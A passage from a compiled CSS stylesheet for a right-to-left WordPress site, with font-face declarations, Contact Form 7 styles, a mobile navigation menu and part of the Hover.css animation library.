  src: url("fonts/almoni/almoni-dl-aaa-900.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-900.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-900.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 100;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 200;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "Assistant";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Light.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Bold.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 900;
  /*(black)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-SemiBold.ttf") format("truetype");
}
@font-face {
  font-family: "Impact";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/impact/impact.ttf") format("truetype");
}
@font-face {
  font-family: "Republica";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/republica_minor/republica_minor.otf") format("opentype");
}
html {
  transition: font-size 0.5s;
}

.rb {
  border: 1px solid red;
}

.centered {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rtl {
  direction: rtl;
}

:focus {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

.bg-img {
  background-repeat: no-repeat;
  background-position: center;
}
.bg-img.img-cover {
  background-size: cover;
}
.bg-img.img-contain {
  background-size: contain;
}

button:focus {
  outline: none !important;
}

.sticky {
  transition: all 0.5s;
}
.sticky.fixed {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 99999;
  animation-name: stickyHeader;
  animation-duration: 0.5s;
}

@keyframes stickyHeader {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

body {
  direction: rtl;
  overflow-x: hidden;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form ::placeholder {
  color: #000 !important;
  opacity: 1;
}
.wpcf7-form .wpcf7-not-valid-tip {
  left: 0 !important;
  top: 0 !important;
  right: auto !important;
  height: 100%;
  width: 50%;
  line-height: 1;
  text-align: left;
  border: none;
  background: transparent;
}
.wpcf7-form br {
  display: none;
}
.wpcf7-form span {
  display: block;
  position: relative;
}
.wpcf7-form span .wpcf7-not-valid-tip {
  left: 0 !important;
  right: auto !important;
  width: 50%;
  top: 0 !important;
  height: 100%;
  border: none;
  background: red !important;
  color: #fff;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.wpcf7-form input, .wpcf7-form select {
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit], .wpcf7-form select[type=submit] {
  width: 100%;
  border: none;
  color: #000;
  background-repeat: no-repeat;
  cursor: pointer;
}

#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
  width: 100%;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  bottom: 100%;
  background: #f00;
  border-radius: 5px;
  color: #fff;
  padding: 8px 15px;
  white-space: nowrap;
  left: 5%;
  -webkit-animation: formerror 400ms;
  animation: formerror 400ms;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
  -webkit-transition: all 400ms;
  transition: all 400ms;
  opacity: 0;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

@-webkit-keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
@keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
/* Input Syles */
input,
div.wpcf7 input,
div.wpcf7 select,
div.wpcf7 textarea,
div.wpcf7 input[type=submit] {
  font-family: "Assistant", sans-serif;
  border: 0;
  padding: 8px 5px;
}

div.wpcf7 input[type=tel],
div.wpcf7 input[type=text],
div.wpcf7 input[type=email],
div.wpcf7 select,
div.wpcf7 textarea {
  width: 100%;
  background: #FFFFFF;
  margin-bottom: 10px;
}

div.wpcf7 textarea {
  height: 188px;
}

div.wpcf7 input[type=submit] {
  display: block;
  width: 100%;
  background: #ccc;
  cursor: pointer;
  transition: all 0.5s ease;
}

/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
/* Errors Msgs */
div.wpcf7-response-output {
  position: fixed;
  margin: 0 !important;
  border: none;
  padding: 10px 15px;
  bottom: 0%;
  background-color: #fff;
  z-index: 9999;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
  -webkit-animation: form_msg_error 500ms;
  animation: form_msg_error 500ms;
  bottom: 0;
  color: black;
}

@-webkit-keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
@keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
div.wpcf7-mail-sent-ok {
  background: #398f14;
}

div.wpcf7-validation-errors {
  background: #f7e700;
}

.form_msg_error_out {
  -webkit-transition: all 500ms;
  transition: all 500ms;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

@-webkit-keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
@keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
::-webkit-input-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

:-moz-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

::-moz-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

:-ms-input-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
  color: transparent;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
  color: transparent;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* Contact form style End */
@media (max-width: 768px) {
  #MobNavBtn,
nav#MainNav {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }

  #MobNavBtn {
    display: block;
    position: absolute;
    top: 10px;
    right: 100%;
    width: 45px;
    height: 45px;
    background: inherit;
    z-index: 9999;
  }

  #MobNavBtn span {
    display: block;
    height: 4px;
    width: 70%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0 auto;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
  }

  #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -280%);
    transform: translate(-50%, -280%);
  }

  #MobNavBtn span:nth-child(2) {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, 180%);
    transform: translate(-50%, 180%);
  }

  nav.active #MobNavBtn span:nth-child(2) {
    opacity: 0;
    visibility: hidden;
  }

  nav.active #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
  }

  nav.active #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }

  nav#MainNav .container,
nav#MainNav div.main_menu {
    width: 100%;
  }

  nav#MainNav {
    display: block;
    position: fixed;
    width: 200px;
    z-index: 999;
    bottom: 0;
    top: 0;
    right: -200px;
    height: 100vh;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  nav#MainNav,
nav#MainNav ul.sub-menu {
    background-color: #252525 !important;
  }

  nav#MainNav.active {
    right: 0;
  }

  nav#MainNav div.main_menu > ul {
    display: block;
    height: calc(100vh - 50px);
    overflow-x: hidden;
    overflow-y: auto;
  }

  nav#MainNav ul li:after {
    display: none;
  }

  nav#MainNav ul li {
    position: relative;
  }

  nav#MainNav ul li a {
    display: block;
    color: #fff;
    padding: 5px 10px;
    width: calc(100% - 20px);
  }

  nav#MainNav div.main_menu > ul > li > a {
    padding: 5px 10px 5px 30px;
    width: calc(100% - 40px);
  }

  nav#MainNav div.main_menu ul li.active,
nav#MainNav div.main_menu ul li.current-menu-item {
    background-color: #3b3a3a;
  }

  nav#MainNav div.main_menu ul.active .back-to-menu:after,
nav#MainNav div.main_menu ul li.menu-item-has-children:after {
    display: block;
    content: "";
    position: absolute;
    top: 12px;
    left: 6px;
    width: 16px;
    height: 16px;
    background: url(../icons/wmob-menu-arrow.svg) center center no-repeat;
    background-size: contain;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  nav#MainNav div.main_menu ul.active .back-to-menu:after {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }

  nav#MainNav div.main_menu ul.active li.menu-item-has-children {
    padding: 0;
    width: 100%;
  }

  nav#MainNav div.main_menu ul.active li.menu-item-has-children:after {
    display: none;
  }

  ul.sub-menu {
    display: none;
  }

  nav#MainNav div.main_menu > ul > li > ul.sub-menu {
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    background-color: inherit;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  nav#MainNav div.main_menu > ul > li > ul.sub-menu.chekd {
    height: 0;
    position: relative;
    visibility: visible;
    pointer-events: auto;
  }

  nav#MainNav ul.sub-menu li:not(.back-to-menu) {
    display: block;
    width: calc(100% - 10px);
    margin: 0 auto 0 0;
    padding: 0;
    position: relative;
  }

  nav#MainNav ul.sub-menu li:nth-child(1),
nav#MainNav ul.sub-menu li:nth-child(2) {
    margin: 0;
    width: 100%;
  }

  nav#MainNav div.main_menu > ul > li.active > ul.sub-menu {
    opacity: 1;
  }

  nav#MainNav div.main_menu > ul.active > li > a {
    position: absolute;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
  }

  nav#MainNav .back-to-menu {
    cursor: pointer;
  }
}
.debug {
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0;
  padding: 10px;
}
.debug p {
  color: #fff;
  font-size: 16px !important;
}

/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.3.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow:active, .hvr-grow:focus, .hvr-grow:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-shrink:active, .hvr-shrink:focus, .hvr-shrink:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse:active, .hvr-pulse:focus, .hvr-pulse:hover {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-grow:active, .hvr-pulse-grow:focus, .hvr-pulse-grow:hover {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-shrink:active, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:hover {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-push:active, .hvr-push:focus, .hvr-push:hover {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pop:active, .hvr-pop:focus, .hvr-pop:hover {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-in:active, .hvr-bounce-in:focus, .hvr-bounce-in:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-out:active, .hvr-bounce-out:focus, .hvr-bounce-out:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-rotate:active, .hvr-rotate:focus, .hvr-rotate:hover {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow-rotate:active, .hvr-grow-rotate:focus, .hvr-grow-rotate:hover {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-float:active, .hvr-float:focus, .hvr-float:hover {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sink:active, .hvr-sink:focus, .hvr-sink:hover {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-bob:active, .hvr-bob:focus, .hvr-bob:hover {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hang:active, .hvr-hang:focus, .hvr-hang:hover {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-skew:active, .hvr-skew:focus, .hvr-skew:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-forward:active, .hvr-skew-forward:focus, .hvr-skew-forward:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-backward:active, .hvr-skew-backward:focus, .hvr-skew-backward:hover {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-vertical:active, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:hover {
  -webkit-animation-name: hvr-wobble-vertical;
